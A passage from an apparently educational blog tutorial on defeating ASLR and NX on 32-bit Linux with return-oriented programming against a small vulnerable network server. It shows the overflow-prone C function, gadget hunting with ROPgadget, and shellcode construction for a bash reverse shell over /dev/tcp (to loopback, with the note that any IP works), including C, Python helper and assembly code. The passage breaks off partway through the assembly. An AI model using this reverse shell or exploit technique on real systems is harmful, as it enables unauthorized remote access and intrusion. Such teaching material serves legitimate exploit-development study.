class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e512\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003estrncpy\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eatoi\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e==\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eCNUM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e5\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrcmp\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePASS\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003ereturn\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe only thing I\u0027ve changed here is the size of the input accepted by the server (from 1000 to 4096). This is because the payload I need to send is larger than 1000 bytes.\u003c/p\u003e\n\u003ch2\u003eSetting Up The Environment\u003c/h2\u003e\n\u003cp\u003eBecause the application that we are attacking is so small, we need to compile it with the \u003ccode\u003e-static\u003c/code\u003e flag, this will compile any libraries into the binary making for a larger text segment:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net.c\u003cspan class=\"w\"\u003e \u003c/span\u003e-static\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003e2\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIts important to use the \u003ccode\u003e-static\u003c/code\u003e flag, firstly because you won\u0027t have enough ROP gadgets to write the exploit otherwise and because nearly all real world applications are much bigger than this small 1 so compiling it with the libraries static will make it more realistic.\u003c/p\u003e\n\u003cp\u003eIf you don\u0027t get \u003cstrong\u003e2\u003c/strong\u003e from \u003cem\u003e/proc/sys/kernel/randomize_va_space\u003c/em\u003e then run (\u003cstrong\u003eas root\u003c/strong\u003e):\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e2\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026gt;\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003ch2\u003eGetting Gadgets\u003c/h2\u003e\n\u003cp\u003eTo build a ROP exploit you need to find ROP \u003cem\u003egadgets\u003c/em\u003e.\u003c/p\u003e\n\u003cp\u003eA ROP gadget is 1 or more assembly instructions followed by a \u003ccode\u003eret\u003c/code\u003e (or \u003cem\u003ereturn\u003c/em\u003e) instruction.\u003c/p\u003e\n\u003cp\u003eFinding these \u003cem\u003egadgets\u003c/em\u003e would be painful and slow manually so we will use an already avaliable tool \u003ca href=\"http://shell-storm.org/project/ROPgadget/\" target=\"_blank\"\u003eROPgadget\u003c/a\u003e by \u003cstrong\u003eJonathan Salwan\u003c/strong\u003e of \u003cem\u003eShell Storm\u003c/em\u003e.\u003c/p\u003e\n\u003cp\u003eYou can download the tool using git:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egit\u003cspan class=\"w\"\u003e \u003c/span\u003eclone\u003cspan class=\"w\"\u003e \u003c/span\u003ehttps://github.com/JonathanSalwan/ROPgadget.git\n\u003cspan class=\"go\"\u003eCloning into \u0026#39;ROPgadget\u0026#39;...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eremote: Counting objects: 3031, done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eremote: Total 3031 (delta 0), reused 0 (delta 0)\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReceiving objects: 100% (3031/3031), 10.08 MiB | 2.03 MiB/s, done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eResolving deltas: 100% (1828/1828), done.\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis script looks for all ROP gadgets in the application code and outputs them, there will be alot of output so redirect the output to a file to search through later:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003eROPgadget/ROPgadget.py\u003cspan class=\"w\"\u003e \u003c/span\u003e--binary\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026gt;\u003cspan class=\"w\"\u003e \u003c/span\u003egadgets\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe file (\u003ccode\u003egadgets\u003c/code\u003e) will contain lines in the form of:\u003c/p\u003e\n\u003cp\u003e\u003ccode\u003e[memory address] : [series of instructions at that address]\u003c/code\u003e\u003c/p\u003e\n\u003cp\u003eThe first thing I looked for is an \u003ccode\u003eint 0x80\u003c/code\u003e followed by a \u003ccode\u003eret\u003c/code\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;int 0x80\u0026#39;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egadgets\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;ret\u0026#39;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThere are none, this means we will have to do the attack in 1 syscall.\u003c/p\u003e\n\u003cp\u003eYou can download the full list of ROP gadgets that I got \u003ca href=\"/assets/code/x86-32-linux/beating-aslr-and-nx-using-rop/gadgets.txt\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003ch2\u003eTesting New Shellcode\u003c/h2\u003e\n\u003cp\u003eAll of the shellcode I\u0027ve written until now used multiple syscalls, we aren\u0027t able to do that now so we need 1 syscall that is useful for us.\u003c/p\u003e\n\u003cp\u003eTo do this I will use the bash 1 liner \u003ca href=\"http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet\" target=\"_blank\"\u003ehere\u003c/a\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003ebash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAs before, although I\u0027m doing everything over the loopback interface for ease and convenience, this could be done to any IP address.\u003c/p\u003e\n\u003cp\u003eI will use the \u003ccode\u003eexecve\u003c/code\u003e syscall for this, in C this would look like:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"cp\"\u003e#include\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"cpf\"\u003e\u0026lt;unistd.h\u0026gt;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e**\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003efilename\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;/bin/bash\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003earg1\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;-c\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003earg2\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003eargs\u003c/span\u003e\u003cspan class=\"p\"\u003e[]\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efilename\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003earg1\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003earg2\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e};\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eexecve\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargs\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026amp;\u003c/span\u003e\u003cspan class=\"n\"\u003eargs\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e],\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eUsing this, and already knowing (from previous posts) that the syscall number for execve is 11, we can create the same code in assembly and shellcode, first we need the strings in hex and backwards (because of the little endian architecture).\u003c/p\u003e\n\u003cp\u003eFor this I will use a little python script I wrote:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esys\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003estring\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"n\"\u003esys\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\n\u003cspan class=\"nb\"\u003eprint\u003c/span\u003e \u003cspan class=\"s1\"\u003e\u0026#39;Length: \u0026#39;\u003c/span\u003e \u003cspan class=\"o\"\u003e+\u003c/span\u003e \u003cspan class=\"nb\"\u003estr\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"nb\"\u003elen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003estring\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\n\n\u003cspan class=\"nb\"\u003eprint\u003c/span\u003e \u003cspan class=\"s1\"\u003e\u0026#39;Reversed: \u0026#39;\u003c/span\u003e \u003cspan class=\"o\"\u003e+\u003c/span\u003e \u003cspan class=\"n\"\u003estring\u003c/span\u003e\u003cspan class=\"p\"\u003e[::\u003c/span\u003e\u003cspan class=\"o\"\u003e-\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\n\n\u003cspan class=\"nb\"\u003eprint\u003c/span\u003e \u003cspan class=\"s1\"\u003e\u0026#39;And HEX\u003c/span\u003e\u003cspan class=\"se\"\u003e\\\u0026#39;\u003c/span\u003e\u003cspan class=\"s1\"\u003ed: \u0026#39;\u003c/span\u003e \u003cspan class=\"o\"\u003e+\u003c/span\u003e \u003cspan class=\"n\"\u003estring\u003c/span\u003e\u003cspan class=\"p\"\u003e[::\u003c/span\u003e\u003cspan class=\"o\"\u003e-\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eencode\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;hex\u0026#39;\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003esys\u003c/span\u003e\u003cspan class=\"o\"\u003e.\u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we can just run this script with each of our strings as an argument:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003ereverse-n-hex.py\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;/bin/bash\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLength: 9\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReversed: hsab/nib/\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAnd HEX\u0026#39;d: 687361622f6e69622f\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003ereverse-n-hex.py\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;-c\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLength: 2\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReversed: c-\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAnd HEX\u0026#39;d: 632d\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003epython\u003cspan class=\"w\"\u003e \u003c/span\u003ereverse-n-hex.py\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s1\"\u003e\u0026#39;/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u0026#39;\u003c/span\u003e\n\u003cspan class=\"go\"\u003eLength: 44\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReversed: 1\u0026amp;\u0026gt;0 0008/1.0.0.721/pct/ved/ \u0026amp;\u0026gt; i- hsab/nib/\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAnd HEX\u0026#39;d: 31263e3020303030382f312e302e302e3732312f7063742f7665642f20263e20692d20687361622f6e69622f\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we can build the shellcode in assembly:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"k\"\u003eglobal\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e_start\u003c/span\u003e\n\n\u003cspan class=\"k\"\u003esection\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nv\"\u003e.text\u003c/span\u003e\n\n\u003cspan class=\"nl\"\u003e_start:\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; zero eax for the nulls\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003exor\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; free some space on the stack\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; so we don\u0026#39;t overwrite bits of our shellcode\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003esub\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x60\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; setup the first argument string on the stack\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x68736162\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x2f6e6962\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x2f2f2f2f\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of this string into ebx\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eebx\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; setup the third argument on the stack\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eeax\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003epush\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mh\"\u003e0x6e69622f\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; move the address of the thrid argument string into esi for later\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"nf\"\u003emov\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesi\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003eesp\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"c1\"\u003e; setup the second argument string on the stack\u003c/span\u003e\n\u003cspan 